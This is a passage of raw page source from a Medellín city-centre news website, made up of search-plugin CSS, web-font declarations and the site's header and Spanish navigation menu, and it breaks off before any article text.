#ajaxsearchpro7_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_7 .probox .proinput input.orig,.rtl div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro7_1 .probox .proinput,.rtl #ajaxsearchpro7_2 .probox .proinput,.rtl div.asp_m.asp_m_7 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro7_1 .probox .proloading,.rtl #ajaxsearchpro7_1 .probox .proclose,.rtl #ajaxsearchpro7_2 .probox .proloading,.rtl #ajaxsearchpro7_2 .probox .proclose,.rtl div.asp_m.asp_m_7 .probox .proloading,.rtl div.asp_m.asp_m_7 .probox .proclose{order:3}div.asp_m.asp_m_7 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85;line-height:normal !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_1 .probox .proclose,#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .proloading,#ajaxsearchpro7_2 .probox .proclose,#ajaxsearchpro7_2 .probox .promagnifier,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .proloading,div.asp_m.asp_m_7 .probox .proclose,div.asp_m.asp_m_7 .probox .promagnifier,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;flex:0 0 34px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro7_1 .probox .proclose svg,#ajaxsearchpro7_2 .probox .proclose svg,div.asp_m.asp_m_7 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_2 .probox .proloading,div.asp_m.asp_m_7 .probox .proloading{width:34px;height:34px;min-width:34px;min-height:34px;max-width:34px;max-height:34px}#ajaxsearchpro7_1 .probox .proloading .asp_loader,#ajaxsearchpro7_2 .probox .proloading .asp_loader,div.asp_m.asp_m_7 .probox .proloading .asp_loader{width:30px;height:30px;min-width:30px;min-height:30px;max-width:30px;max-height:30px}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:auto;height:34px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_7 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro7_1 .probox .proloading .innericon,#ajaxsearchpro7_2 .probox .proloading .innericon,#ajaxsearchpro7_1 .probox .proclose .innericon,#ajaxsearchpro7_2 .probox .proclose .innericon,#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,#ajaxsearchpro7_1 .probox .prosettings .innericon,#ajaxsearchpro7_2 .probox .prosettings .innericon,div.asp_m.asp_m_7 .probox .proloading .innericon,div.asp_m.asp_m_7 .probox .proclose .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon{display:block;width:34px;height:34px;float:right}#ajaxsearchpro7_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro7_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_7 .probox .promagnifier .asp_text_button{display:block;width:auto;height:34px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:34px}#ajaxsearchpro7_1 .probox .promagnifier .innericon svg,#ajaxsearchpro7_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_7 .probox .promagnifier .innericon svg{fill:rgb(0,0,0)}#ajaxsearchpro7_1 .probox .prosettings .innericon svg,#ajaxsearchpro7_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_7 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:34px;height:34px;background-image:-webkit-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(180deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 none rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores7_1,#ajaxsearchprores7_2,div.asp_r.asp_r_7{position:absolute;z-index:1000000;width:auto;margin:12px 0 0 0}#ajaxsearchprores7_1 .asp_nores,#ajaxsearchprores7_2 .asp_nores,div.asp_r.asp_r_7 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores7_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores7_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_7 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores7_1 .asp_nores .asp_keyword,#ajaxsearchprores7_2 .asp_nores .asp_keyword,div.asp_r.asp_r_7 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores7_1 .asp_results_top,#ajaxsearchprores7_2 .asp_results_top,div.asp_r.asp_r_7 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores7_1 .results .item,#ajaxsearchprores7_2 .results .item,div.asp_r.asp_r_7 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores7_1 .results .item.hovered,#ajaxsearchprores7_2 .results .item.hovered,div.asp_r.asp_r_7 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores7_1 .results .item .asp_image,#ajaxsearchprores7_2 .results .item .asp_image,div.asp_r.asp_r_7 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_image img,#ajaxsearchprores7_2 .results .item .asp_image img,div.asp_r.asp_r_7 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores7_1 .results .item .asp_item_overlay_img,#ajaxsearchprores7_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_7 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_content,#ajaxsearchprores7_2 .results .item .asp_content,div.asp_r.asp_r_7 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores7_1 .results .item .asp_content h3,#ajaxsearchprores7_2 .results .item .asp_content h3,div.asp_r.asp_r_7 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a,#ajaxsearchprores7_2 .results .item .asp_content h3 a,div.asp_r.asp_r_7 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores7_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_7 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.etc,#ajaxsearchprores7_2 .results .item div.etc,div.asp_r.asp_r_7 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores7_1 .results .item .etc .asp_author,#ajaxsearchprores7_2 .results .item .etc .asp_author,div.asp_r.asp_r_7 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgba(161,161,161,1);font-size:12px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 .results .item .etc .asp_date,#ajaxsearchprores7_2 .results .item .etc .asp_date,div.asp_r.asp_r_7 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(173,173,173,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.asp_content,#ajaxsearchprores7_2 .results .item div.asp_content,div.asp_r.asp_r_7 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(74,74,74,1);font-size:13px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 span.highlighted,#ajaxsearchprores7_2 span.highlighted,div.asp_r.asp_r_7 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores7_1 p.showmore,#ajaxsearchprores7_2 p.showmore,div.asp_r.asp_r_7 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 p.showmore a,#ajaxsearchprores7_2 p.showmore a,div.asp_r.asp_r_7 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores7_1 .asp_res_loader,#ajaxsearchprores7_2 .asp_res_loader,div.asp_r.asp_r_7 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores7_1.isotopic .asp_res_loader,#ajaxsearchprores7_2.isotopic .asp_res_loader,div.asp_r.asp_r_7.isotopic .asp_res_loader{background:rgba(255,255,255,0);}#ajaxsearchprores7_1 .asp_res_loader .asp_loader,#ajaxsearchprores7_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_7 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:none;;max-width:208px;z-index:2}div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s{z-index:1000000}#ajaxsearchprobsettings7_1.searchsettings,#ajaxsearchprobsettings7_2.searchsettings,div.asp_sb.asp_sb_7.searchsettings{max-width:none}div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form{display:flex}div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form{display:flex}#ajaxsearchprosettings7_1.searchsettings div.asp_option_label,#ajaxsearchprosettings7_2.searchsettings div.asp_option_label,#ajaxsearchprosettings7_1.searchsettings .asp_label,#ajaxsearchprosettings7_2.searchsettings .asp_label,div.asp_s.asp_s_7.searchsettings div.asp_option_label,div.asp_s.asp_s_7.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings7_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings7_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings7_1.searchsettings fieldset,#ajaxsearchprosettings7_2.searchsettings fieldset,div.asp_s.asp_s_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings7_1.searchsettings fieldset,#ajaxsearchprobsettings7_2.searchsettings fieldset,div.asp_sb.asp_sb_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings7_1.searchsettings fieldset legend,#ajaxsearchprosettings7_2.searchsettings fieldset legend,div.asp_s.asp_s_7.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:14px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{padding:4px;background:rgb(252,252,252);border-radius:3px;border:0 none rgba(0,0,0,1);border-radius:0;box-shadow:0 0 5px 0 #000;visibility:hidden;display:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores7_1.vertical .item,#ajaxsearchprores7_2.vertical .item,div.asp_r.asp_r_7.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores7_1.vertical .item .asp_content h3,#ajaxsearchprores7_2.vertical .item .asp_content h3,div.asp_r.asp_r_7.vertical .item .asp_content h3{display:inline}#ajaxsearchprores7_1.vertical .results .item .asp_content,#ajaxsearchprores7_2.vertical .results .item .asp_content,div.asp_r.asp_r_7.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores7_1.vertical .results .item .asp_image,#ajaxsearchprores7_2.vertical .results .item .asp_image,div.asp_r.asp_r_7.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores7_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores7_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_7.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores7_1.vertical .results .item::after,#ajaxsearchprores7_2.vertical .results .item::after,div.asp_r.asp_r_7.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(204,204,204,1)}#ajaxsearchprores7_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores7_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_7.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores7_1 .asp_group_header,#ajaxsearchprores7_2 .asp_group_header,div.asp_r.asp_r_7 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores7_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{z-index:1000000 !important}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-4995 single-format-standard custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer mec-theme-Divi et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters1 et_divi_theme et-db essb-10.4">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">
<div data-rocket-location-hash="551e81ab591dddf54ca9a5b9d4e36f2d" id="et-boc" class="et-boc">
			
		<header data-rocket-location-hash="e6ba0062023f23c616be51f0c64c6c37" class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com"><span class="et_pb_image_wrap "><img width="714" height="174" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20174'%3E%3C/svg%3E" alt="" title="logo centropolis" class="wp-image-26384" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" /><noscript><img width="714" height="174" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" alt="" title="logo centropolis" class="wp-image-26384" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_2_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com/"><span class="et_pb_image_wrap "><img width="500" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="favicon centropolis" class="wp-image-24311" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" /><noscript><img width="500" height="500" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" alt="" title="favicon centropolis" class="wp-image-24311" /></noscript></span></a>
			</div><div id="menu-desk" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="et_pb_menu_page_id-23181 menu-item menu-item-type-post_type menu-item-object-page menu-item-24464"><a href="https://www.centropolismedellin.com/noticias-del-centro-de-medellin/">Noticias</a></li>
<li class="et_pb_menu_page_id-16802 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16802"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Especiales</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-28843 menu-item menu-item-type-post_type menu-item-object-page menu-item-28856"><a href="https://www.centropolismedellin.com/ediciones-especiales/huertas-urbanas-que-dan-vida-al-centro-de-medellin/">Huertas Urbanas</a></li>
	<li class="et_pb_menu_page_id-34775 menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://www.centropolismedellin.com/ediciones-especiales/vive-el-centro-aventurate-en-el/">Vive el Centro, Aventúrate en él</a></li>
	<li class="et_pb_menu_page_id-16793 menu-item menu-item-type-post_type menu-item-object-page menu-item-16803"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Juntos por la 10</a></li>
	<li class="et_pb_menu_page_id-26858 menu-item menu-item-type-post_type menu-item-object-page menu-item-26864"><a href="https://www.centropolismedellin.com/el-fuego-no-es-un-juego/">El Fuego no es un Juego</a></li>
	<li class="et_pb_menu_page_id-7694 menu-item menu-item-type-post_type menu-item-object-page menu-item-16805"><a href="https://www.centropolismedellin.com/cultura-en-un-centro-vivo/">Cultura en un Centro Vivo</a></li>
	<li class="et_pb_menu_page_id-16788 menu-item menu-item-type-post_type menu-item-object-page menu-item-16804"><a href="https://www.centropolismedellin.com/escuela-de-ciudadania/">Escuela de Ciudadanía</a></li>
	<li class="et_pb_menu_page_id-16917 menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://www.centropolismedellin.com/coronavirus/">Coronavirus</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-24317 menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://www.centropolismedellin.com/movilidad-en-medellin/">Movilidad</a></li>
<li class="et_pb_menu_page_id-24321 menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://www.centropolismedellin.com/infraestructura-en-medellin/">Infraestructura</a></li>
<li class="et_pb_menu_page_id-24326 menu-item menu-item-type-post_type menu-item-object-page menu-item-24401"><a href="https://www.centropolismedellin.com/cultura-en-medellin/">Cultura</a></li>
<li class="et_pb_menu_page_id-24329 menu-item menu-item-type-post_type menu-item-object-page menu-item-24400"><a href="https://www.centropolismedellin.com/seguridad-en-medellin/">Seguridad</a></li>
<li class="et_pb_menu_page_id-24332 menu-item menu-item-type-post_type menu-item-object-page menu-item-24399"><a href="https://www.centropolismedellin.com/economia-en-medellin/">Economía</a></li>
